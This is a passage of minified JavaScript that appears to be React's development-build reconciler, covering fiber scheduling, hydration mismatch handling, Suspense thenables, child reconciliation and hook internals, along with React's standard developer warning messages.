Qs(e,t,n,i){Tu[Mh++]=e,Tu[Mh++]=t,Tu[Mh++]=n,Tu[Mh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Xs(e,t,n,i){return Qs(e,t,n,i),ks(e)}function cn(e,t){return Qs(e,null,null,t),ks(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function ks(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Ah===null&&(Ah=new WeakSet),Ah.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Ah!==null&&(Ah.has(e)||i!==null&&Ah.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=zh(),0>e.actualStartTime&&(e.actualStartTime=ba)}function Js(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=zh()-ba;ba=-1,os+=e}}function Da(){ba=zh()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),Oh[Dh++]=qp,Oh[Dh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Ks(e){for(;e===Zp;)Zp=Oh[--Dh],Oh[Dh]=null,qp=Oh[--Dh],Oh[Dh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,kd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ws(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ws,Ws),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ws,Ws);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Ch===null&&(Ch=Em()),Z0(Ch,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  root.render(%s)`,t,t,t):console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
  <%s>{%s}</%s>`,t,t,n,t,n))}function lf(e,t){var n=ue(e)||"Component";v1[n]||(v1[n]=!0,t=String(t),e.tag===3?console.error(`Symbols are not valid as a React child.
  root.render(%s)`,t):console.error(`Symbols are not valid as a React child.
  <%s>%s</%s>`,n,t,n))}function $s(e){function t(O,z){if(e){var U=O.deletions;U===null?(O.deletions=[z],O.flags|=16):U.push(z)}}function n(O,z){if(!e)return null;for(;z!==null;)t(O,z),z=z.sibling;return null}function i(O){for(var z=new Map;O!==null;)O.key!==null?z.set(O.key,O):z.set(O.index,O),O=O.sibling;return z}function o(O,z){return O=su(O,z),O.index=0,O.sibling=null,O}function r(O,z,U){return O.index=U,e?(U=O.alternate,U!==null?(U=U.index,U<z?(O.flags|=33554434,z):U):(O.flags|=33554434,z)):(O.flags|=1048576,z)}function d(O){return e&&O.alternate===null&&(O.flags|=33554434),O}function h(O,z,U,J){return z===null||z.tag!==6?(z=zf(U,O.mode,J),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function g(O,z,U,J){var pe=U.type;return pe===mr?(z=Y(O,z,U.props.children,J,U.key),on(U,z,O),z):z!==null&&(z.elementType===pe||Y0(z,U)||typeof pe=="object"&&pe!==null&&pe.$$typeof===Yl&&Or(pe)===z.type)?(z=o(z,U.props),No(z,U),z.return=O,z._debugOwner=U._owner,z._debugInfo=ut,z):(z=Po(U,O.mode,J),No(z,U),z.return=O,z._debugInfo=ut,z)}function S(O,z,U,J){return z===null||z.tag!==4||z.stateNode.containerInfo!==U.containerInfo||z.stateNode.implementation!==U.implementation?(z=_d(U,O.mode,J),z.return=O,z._debugInfo=ut,z):(z=o(z,U.children||[]),z.return=O,z._debugInfo=ut,z)}function Y(O,z,U,J,pe){return z===null||z.tag!==7?(z=ni(U,O.mode,J,pe),z.return=O,z._debugOwner=O,z._debugInfo=ut,z):(z=o(z,U),z.return=O,z._debugInfo=ut,z)}function $(O,z,U){if(typeof z=="string"&&z!==""||typeof z=="number"||typeof z=="bigint")return z=zf(""+z,O.mode,U),z.return=O,z._debugOwner=O,z._debugInfo=ut,z;if(typeof z=="object"&&z!==null){switch(z.$$typeof){case oc:return U=Po(z,O.mode,U),No(U,z),U.return=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;case vu:return z=_d(z,O.mode,U),z.return=O,z._debugInfo=ut,z;case Yl:var J=kl(z._debugInfo);return z=Or(z),O=$(O,z,U),ut=J,O}if(Ll(z)||qe(z))return U=ni(z,O.mode,U,null),U.return=O,U._debugOwner=O,O=kl(z._debugInfo),U._debugInfo=ut,ut=O,U;if(typeof z.then=="function")return J=kl(z._debugInfo),O=$(O,Gi(z),U),ut=J,O;if(z.$$typeof===ha)return $(O,bf(O,z),U);ef(O,z)}return typeof z=="function"&&tf(O,z),typeof z=="symbol"&&lf(O,z),null}function G(O,z,U,J){var pe=z!==null?z.key:null;if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return pe!==null?null:h(O,z,""+U,J);if(typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:return U.key===pe?(pe=kl(U._debugInfo),O=g(O,z,U,J),ut=pe,O):null;case vu:return U.key===pe?S(O,z,U,J):null;case Yl:return pe=kl(U._debugInfo),U=Or(U),O=G(O,z,U,J),ut=pe,O}if(Ll(U)||qe(U))return pe!==null?null:(pe=kl(U._debugInfo),O=Y(O,z,U,J,null),ut=pe,O);if(typeof U.then=="function")return pe=kl(U._debugInfo),O=G(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return G(O,z,bf(O,U),J);ef(O,U)}return typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),null}function ee(O,z,U,J,pe){if(typeof J=="string"&&J!==""||typeof J=="number"||typeof J=="bigint")return O=O.get(U)||null,h(z,O,""+J,pe);if(typeof J=="object"&&J!==null){switch(J.$$typeof){case oc:return U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=_d(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Ch=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(xh,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(xh,xh.current,e)}function Li(e){vc=Xp.current,fe(xh,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&Uh,e),oe(zu,e,e),pc===null&&(t===null||xh.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),wh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){wh!==null&&(wh.status="fulfilled");var e=Fy;Fy=null,ds=0,wh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function Is(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Fs(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=Is();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Hh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Ps(e,t),d}function Ps(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Hh&&(mo=null),Py=0,Hh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Hh);return r}function ed(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function td(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Hh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var 